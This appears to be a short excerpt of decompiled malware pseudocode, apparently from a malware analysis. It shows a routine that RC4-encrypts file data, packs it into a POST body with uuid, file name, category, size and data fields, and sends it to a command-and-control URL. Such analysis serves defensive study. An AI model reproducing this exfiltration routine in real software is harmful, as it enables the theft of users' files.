 70 v33[4] = 0;
71 v7 = (const char *)rc4_encrypt(a2);
72 _sprintf(
73 (int)post_buf,
74 (int)"%s%s%s%s%s%s%s%s%s%s%s%s%s",
75 (const char *)str_uuid, // uuid=
76 uuid,
77 g_fname, // &fname=
78 v26,
79 g_fcat, // &fcat=
80 v7,
81 g_fsize, // &fsize=
82 v27,
83 g_fdata, // &fdata=
84 Block,
85 v67, // &Isping=0
86 v42, // &Status=Online
87 (const char *)v33); // &found=1
88 send_post_data(g_c2c_url, (int)v18, (int)g_c2c_path, szHeader, (const char *)post_buf);
89 n_file_size -= v25;
90 free(0);